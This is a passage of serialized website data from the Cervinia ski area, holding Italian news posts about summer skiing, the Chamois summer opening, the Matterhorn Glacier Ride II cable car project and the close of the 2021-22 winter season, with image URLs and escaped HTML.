k-Amazon-01-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FEdition-Pack-Amazon-Feed-Stories_Exclusive-Edition-Pack-Amazon-01-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-scaled.jpg",C,n,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-576x1024.jpg",w,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FIMG_2026-169x300.jpg",v,f,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Il 25 Giugno Cervino Ski Paradise inaugura la stagione dello Sci Estivo e il bike park",slug:"il-25-giugno-cervino-ski-paradise-inaugura-la-stagione-dello-sci-estivo-e-il-bike-park",excerpt:"Nel comprensorio del Cervino si scia anche nella stagione più calda, su neve invernale, grazie alle quote elevate delle piste: [&hellip;]",content:"\u003Cp\u003ENel comprensorio del Cervino si scia anche nella stagione più calda, su neve invernale, grazie alle quote elevate delle piste: sono \u003Cem\u003Ecirca 20  chilometri\u003C\u002Fem\u003E di tracciati del comprensorio sciistico estivo più grande e alto d’Europa, che culmina ai 3.883 metri del Piccolo Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EDa Breuil-Cervinia (2’050 metri) il ghiacciaio (in territorio svizzero) è raggiungibile con gli impianti che, in poco più di mezz’ora, salgono a Plateau Rosa (3’500 metri). Sono numerosi i campioni dello sci e le squadre nazionali che scelgono Cervinia-Zermatt per i propri allenamenti, grazie alle condizioni ottimali e a piste a loro riservate, ma il comprensorio è adatto a sciatori e snowboarder di tutti i livelli.\u003C\u002Fp\u003E\n\u003Cp\u003ERider e freestyler hanno come punto di riferimento lo “Snowpark Zermatt”\u003Cbr \u002F\u003E\n(apertura prevista dal 02\u002F07\u002F2022), la più grande struttura su ghiacciaio di questa tipologia.\u003C\u002Fp\u003E\n\u003Cp\u003ELa stagione dello sci estivo, con vista sulla spettacolare piramide del Cervino, ha inizio \u003Cem\u003Eil 25 giugno\u003C\u002Fem\u003E e si conclude il \u003Cem\u003E4 settembre 2022\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EIn questo periodo la biglietteria di Breuil-Cervinia apre già dalle ore \u003Cem\u003E06:30\u003C\u002Fem\u003E per gli alpinisti e gli escursionisti che intendono avventurarsi sul ghiacciaio o per I bikers che voranno usufruire del \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fcosa-fare\u002Fbike-park\"\u003Ebike park\u003C\u002Fa\u003E con prima corsa prevista alle \u003Cem\u003E06:45.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EGli impianti del comprensorio sciistico sono invece in funzione tutti i giorni dalle 9 alle 14, salvo conferma di apertura delle piste sul versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003EIn questa prima fase di apertura sul lato svizzero  saranno aperte le ancore : Plateau Rosà 1 -  Grenzlift – e Gobba di Rollin (Plateau Breithorn) con le piste 83 – 84 – 85 - 86 -87 – 88 (chiusa la pista di rientro \u003Cstrong\u003ETrockener Steg\u003C\u002Fstrong\u003E)\u003C\u002Fp\u003E\n\u003Cp\u003EPer verificare l’apertura degli impianti, consultare \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\"\u003ECervino Ski Paradise\u003C\u002Fa\u003E e \u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FInformazioni\u002FOrari-di-servizio\u002FImpianti-e-piste\"\u003EMatterhorn Ski Paradise\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESulla homepage di cervinia.it l’informazione dell’apertura del collegamento con la svizzera viene riportata in tempo reale sotto “Live now: collegamento con Zermatt”.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"21\u002F06\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FVALLE-DAOSTA-Sci-estivo-Cervinia-Foto-Enrico-Romanzi-9566-300x200.jpg",f,p,a]},video_id:b},{image:{full:[bn,W,bo,b],fullhd:[bn,W,bo,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x600.jpg",W,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x270.jpg",W,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-381x280.jpg",W,h,a],large:[bn,W,bo,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937-185x300.jpg",gf,f,a]},video_id:b}],links:[{title:gg,description:gg,link_type:B,url:"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FORARI-ESTATE-2022-.pdf"},{title:gh,description:gh,link_type:B,url:"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FTariffe-Estate-2022.pdf"}],sidebar_title:d,sidebar:[]},{title:"Nel comprensorio del Cervino Ski Paradise Chamois inaugura la stagione estiva.",slug:"nel-comprensorio-del-cervino-ski-paradise-chamois-inaugura-la-stagione-estiva",excerpt:"Nel comprensorio del Cervino Ski Paradise sarà Chamois la prima località a riaprire per la stagione estiva: sabato 4 e domenica 5 giugno 2022 entrerà infatti in funzione [&hellip;]",content:"\u003Cp\u003ENel comprensorio del Cervino Ski Paradise sarà \u003Cstrong\u003EChamois\u003C\u002Fstrong\u003E la \u003Cstrong\u003E\u003Cem\u003Eprima\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E località a riaprire per la stagione estiva: \u003Cstrong\u003E\u003Cem\u003Esabato 4\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003Cem\u003E e \u003Cstrong\u003Edomenica 5 giugno 2022\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003Cstrong\u003E \u003C\u002Fstrong\u003Eentrerà infatti in funzione la seggiovia \u003Cem\u003ECorgnolaz – Lago Lod. \u003C\u002Fem\u003EPer molti sarà l’occasione ideale per tornare a respirare aria pura e vivere, a piedi o in mountain bike, la natura dell’unico comune italiano chiuso al traffico automobilistico.\u003C\u002Fp\u003E\n\u003Cp\u003ELa seggiovia sarà attiva anche nei weekend dell’11-12 e 18-19 giugno e poi, dal 25 giugno, tutti i giorni fino all’11 settembre. Gli altri impianti, situati nella parte alta del comprensorio, entreranno invece in funzione il 16 luglio.\u003C\u002Fp\u003E\n\u003Cp\u003EAl momento la Funivia Buisson – Chamois non è attiva, pertanto il borgo di Corgnolaz e la seggiovia per il Lago Lod saranno raggiungibili a piedi dalla Valtournenche, lungo la storica mulattiera, o da La Magdeleine, grazie a un tranquillo sentiero in piano facilmente percorribile anche in mountain bike.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cem\u003E#Cervinoprima!\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:"01\u002F06\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-scaled.jpg",n,c,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FChamois-300x225.jpg",f,z,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-scaled.jpg",n,1685,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-1024x674.jpg",e,674,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_9340_1_2-300x197.jpg",f,197,a]},video_id:"tgiDlxK8jmc"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-scaled.jpg",n,1699,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-1024x680.jpg",e,680,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1175_6_7_Enhancer-300x199.jpg",f,gi,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F06\u002FIMG_1747-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:gj,slug:"matterhorn-alpine-crossing-13-05-2022-un-anno-allapertura",excerpt:"Il progetto pionieristico Matterhorn Alpine Crossing sta diventando sempre più concreto. Il Matterhorn Glacier Ride II entrerà in funzione durante [&hellip;]",content:"\u003Cp\u003EIl progetto pionieristico Matterhorn Alpine Crossing sta diventando sempre più concreto. Il Matterhorn Glacier Ride II entrerà in funzione durante la primavera 2023, completando così l'esperienza di viaggiare da Breuil-Cervinia a Zermatt e viceversa attraverso il più alto valico di frontiera delle Alpi. Così, a partire dalla stagione \u003Cem\u003Eestiva 2023\u003C\u002Fem\u003E, sarà possibile viaggiare senza sci tra le due rinomate località sciistiche, già collegate sciisticamente\u003C\u002Fp\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cdiv class=\"mb-4\"\u003E\n\u003Ch3 class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003C\u002Fh3\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Ch4 class=\"mb-4\"\u003E\u003Cstrong\u003E\u003Cem\u003ELA STAZIONE A MONTE (Piccolo Cervino)\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cdiv class=\"mb-4\"\u003ECome per la prima parte del progetto della funivia 3s da Trockener Steg al Piccolo Cervino,  si continuerà con il concetto della forma del cristallo, con l'obiettivo di integrare a livello ottico la stazione nella parete rocciosa del Piccolo Cervino. Anche la struttura del padiglione, come nella stazione esistente, sarà realizzata in legno, che, oltre a dare alla stabilità della stazione a monte deve anche far sì che l’edificio abbia un buon impatto estetico e trasmetta un senso di calore all'osservatore.\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Ch4 class=\"mb-4\"\u003E\u003Cstrong\u003E\u003Cem\u003ELA STAZIONE A VALLE (Testa Grigia - Plateau Rosà)\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E\u003C\u002Fh4\u003E\n\u003Cdiv class=\"mb-4\"\u003ELa stazione a valle del collegamento Matterhorn Glacier Ride ll è stata costruita direttamente lungo il confine italiano, ma interamente in suolo svizzero. Con questa stazione a 3'458 m s.l.m., sarà finalmente chiuso il divario tra l'Italia e la Svizzera. Come nelle altre stazioni della funivia, la stazione a valle Plateau Rosa con la sua struttura in legno si presenta con un ambiente caldo e moderno. Grazie al sistema di costruzione aperta, la luce diurna penetra all'interno della stazione e trasmette all'osservatore un senso di modernità e leggerezza. Anche in questo caso Zermatt Bergbahnen desidera che la nuova stazione sia visivamente in sintonia con il paesaggio e perfettamente integrata nell’ambiente. Il mondo di esperienza Snow Xperience Plateau Rosa viene creato tutto intorno.\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Cp\u003EAppena il tratto \u003Cem\u003EMatterhorn Glacier Paradise - Plateau Rosa\u003C\u002Fem\u003E entrerà in funzione, i passeggeri che arrivano a Plateau Rosà potranno passare direttamente dalla funivia Cime Bianche Laghi - Plateau Rosà alla nuova funivia trifune in direzione Matterhorn Glacier Paradise. Il tratto tra le stazioni è di soli pochi metri e può essere facilmente percorso anche in sedia a rotelle. Ciò vale non solo per la stazione di Plateau Rosa, ma anche per l'intero percorso tra Breuil-Cervinia e Zermatt.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cdiv class=\"mb-4\"\u003E\n\u003Ch4 id=\"toc-entry-target-4\" class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003Cem\u003E\u003Cstrong\u003EI NUMERI\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fh4\u003E\n\u003Cp\u003EDall' aprile 2019, il grandioso progetto del Matterhorn Alpine Crossing si trova nella seconda fase: dopo il successo della messa in servizio del Matterhorn Glacier Ride l avvenuta nell'autunno 2018 manca solo il tratto Matterhorn Glacier Paradise - Plateau Rosa per collegare con la funivia Breuil-Cervinia e Zermatt e viceversa. In futuro, una funivia trifune identica al Matterhorn Glacier Ride l garantirà questo collegamento. Per la realizzazione è previsto un costo di circa 45 milioni di franchi. Il collegamento consentirà per la prima volta di viaggiare senza sci da Cervinia a Zermatt e viceversa. Se tutto procede secondo i piani, nella primavera del 2023 i primi ospiti attraverseranno le Alpi in funivia, senza mai perdere di vista il Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"wysiwyg text-justify\"\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003E\u003Cem\u003E\u003Cstrong\u003EDescrizione\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E\u003Cem\u003E\u003Cstrong\u003EMatterhorn Glacier ride II\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EALTITUDINE STAZIONE A VALLE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E3'458 metri s.l.m. (Platea Rosà\u002FTesta Grigia)\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EALTITUDINE STAZIONE A MONTE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E3'821 metri s.l.m. (Piccolo Cervino)\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECOSTRUTTORE DELLA FUNIVIA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ELEITNER\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDISLIVELLO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E363 metri\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECAPACITÀ DI TRASPORTO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E1'300 persone\u002Fora\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EVELOCITÀ\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E7.5 m\u002Fsec\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDURATA DELLA CORSA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E4 min\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ENUMERO DI CABINE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E10\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECABINE «Crystal Ride»\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E2\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EPERSONE PER CABINA\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E28\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EAZIONAMENTO\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ELEITNER DirectDrive\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EDESIGN DELLE CABINE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003EPininfarina\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003ECOSTI DI COSTRUZIONE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003ECHF 45 m\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd width=\"321\"\u003EINAUGURAZIONE\u003C\u002Ftd\u003E\n\u003Ctd width=\"321\"\u003E2023\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003Ch3 class=\"js-toc__title h4 text-headline-color strong text-uppercase\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fde\u002FNeuigkeiten-und-Medien\u002FMedien\u002FMatterhorn-Alpine-Crossing\"\u003EMATTERHORN GLACIER RIDE II\u003C\u002Fa\u003E\u003C\u002Fh3\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n",date:"16\u002F05\u002F2022",hero_slider:[{image:{full:[gk,X,aB,b],fullhd:[gk,X,aB,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--1054x600.webp",X,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--1024x614.webp",e,gl,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--300x180.webp",f,gm,a]},video_id:b},{image:{full:[gn,X,aB,b],fullhd:[gn,X,aB,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-1054x600.webp",X,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-1024x614.webp",e,gl,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-300x180.webp",f,gm,a]},video_id:b}],links:[{title:"VISION BECOMES REALITY",description:"VISION BECOMES REALITY\r\n",link_type:B,url:fH}],sidebar_title:d,sidebar:[]},{title:"Conclusa con numeri da record la lunga stagione invernale  del Cervino Ski Paradise",slug:"conclusa-con-numeri-da-record-la-lunga-stagione-invernale-del-cervino-ski-paradise",excerpt:"Dopo oltre sei mesi, si è chiusa il 1° maggio la lunghissima stagione invernale del Cervino Ski Paradise, iniziata il [&hellip;]",content:"\u003Cp\u003EDopo oltre sei mesi, si è chiusa il 1° maggio la lunghissima stagione invernale del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, iniziata il 16 ottobre 2021 tra mille incognite. Un inverno che ha fatto segnare la ripartenza degli sport invernali con regole del tutto nuove e non sperimentate prima e in cui il comprensorio di Breuil-Cervinia, prima grande stazione delle Alpi italiane ad aprire i suoi impianti, ha fatto da “apripista”, diventando il punto di riferimento per tutto il movimento sciistico nazionale.\u003C\u002Fp\u003E\n\u003Cp\u003EUna stagione invernale particolare, dunque, in cui oltre alle limitazioni per la pandemia, su tutto l’arco alpino si è dovuto fare i conti con precipitazioni nevose così scarse da mettere in crisi numerosi comprensori sciistici. Grazie alle condizioni meteoclimatiche particolari e alla quota delle sue piste, che dai 2’050 metri di Breuil-Cervinia si spingono fino ai 3’800, il Cervino Ski Paradise ha invece potuto portare a termine regolarmente la 